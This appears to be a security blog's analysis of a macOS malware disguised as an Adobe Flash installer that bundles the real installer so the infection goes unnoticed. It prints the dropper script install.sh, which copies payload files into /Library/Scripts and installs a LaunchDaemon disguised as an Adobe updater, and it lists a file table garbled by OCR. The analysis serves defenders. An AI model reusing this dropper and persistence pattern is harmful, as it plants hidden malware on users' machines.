If the app is opened, it will immediately ask for an admin user password, which is typical behavior for a real Flash installer. If such a password is provided, the behavior continues to be consistent with the real thing.



Proceeding through the installation to the end will display no suspicious behavior and in the end, Flash will actually be installed. This is a significant break from other fake Flash installers, which at best download the real Flash installer and open it separately after proceeding through a completely unconvincing fake install process.

It turns out that this is because the app incorporates a real Flash installer. The app has a rather strange internal structure, lacking the normal structure of an application bundle on macOS. It works, though.| Install Adobe Flash Player                   |                              |                         |               |  |
|----------------------------------------------|------------------------------|-------------------------|---------------|--|
| 88<br>$\Box$<br>$rac{1}{\sqrt{1000}}$ $\vee$ | 资<br>ŗħ<br>$\checkmark$<br>← |                         | Q Search      |  |
| Name<br>$\hat{\phantom{a}}$                  | Date Modified                | Size                    | Kind          |  |
| CodeSignature                                | Today, 9:37 PM               | $\qquad \qquad =\qquad$ | Folder        |  |
| <b>2</b> app.icns                            | Dec 1, 2016, 11:48 PM        | 110 KB                  | Apple iimage  |  |
| com.adobe.update                             | Feb 2, 2017, 11:09 PM        | 188 bytes               | Document      |  |
| config.xml                                   | Dec 1, 2016, 11:48 PM        | 811 bytes               | BBEditcument  |  |
| Dictionary<br>⋗                              | Today, 9:37 PM               | $\cdots$                | Folder        |  |
| images                                       | Today, 9:37 PM               | $\sim$ $-$              | Folder        |  |
| Info.plist                                   | Feb 2, 2017, 11:22 PM        | 2 KB                    | BBEditcument  |  |
| Install                                      | Feb 20, 2017, 7:55 PM        | 57 KB                   | Unix ecutable |  |
| Install Adobe Flash Player                   | Dec 1, 2016, 11:48 PM        | 949 KB                  | Unix ecutable |  |
| install.sh                                   | Feb 3, 2017, 12:36 AM        | 434 bytes               | BBEditcument  |  |
| installd.sh<br>塑                             | Feb 13, 2017, 11:28 PM       | 192 bytes               | BBEditcument  |  |
| Installdp                                    | Feb 10, 2017, 3:17 AM        | 2 MB                    | Unix ecutable |  |
| main.html                                    | Dec 1, 2016, 11:48 PM        | <b>105 KB</b>           | <b>HTML</b>   |  |
| MainMenu.nib                                 | Dec 1, 2016, 11:48 PM        | 9 KB                    | Document      |  |
| PkgInfo                                      | Dec 1, 2016, 11:48 PM        | 8 bytes                 | Unix ecutable |  |
| queue                                        | Feb 10, 2017, 3:23 AM        | 41 KB                   | Unix ecutable |  |
| sc.js                                        | Dec 1, 2016, 11:48 PM        | 71 KB                   | BBEditcument  |  |
|                                              |                              |                         |               |  |

17 items, 425.51 GB available

When the app runs, a malicious executable named *Install* – also code-signed by Addy Symonds – runs first. That process, in turn, executes an included shell script named *install.sh*:

```
#!/bin/sh
SCRIPT_DIR=$(dirname "$0")
TARGET_PATH=/Library/Scripts
TARGET_PATH2=/Library/LaunchDaemons
cp -f "${SCRIPT_DIR}/queue" "${TARGET_PATH}/queue"
cp -f "${SCRIPT_DIR}/installdp" "${TARGET_PATH}/installdp"
cp -f "${SCRIPT_DIR}/installd.sh" "${TARGET_PATH}/installd.sh"
cp -f "${SCRIPT_DIR}/com.adobe.update" "$TARGET_PATH2/com.adobe.update.plist"
"${TARGET_PATH}/installd.sh"
"${SCRIPT_DIR}/Install Adobe Flash Player"
exit $RC
```
This script installs the following components of the malware:

```
/Library/Scripts/queue
/Library/Scripts/installdp
/Library/Scripts/installd.sh
/Library/LaunchDaemons/com.adobe.update.plist
```
Next, the script opens the installd.sh shell script then launches the real *Install Adobe Flash Player* process, which performs the actual installation of Flash. By the time the Flash installer interface appears, the machine is already infected.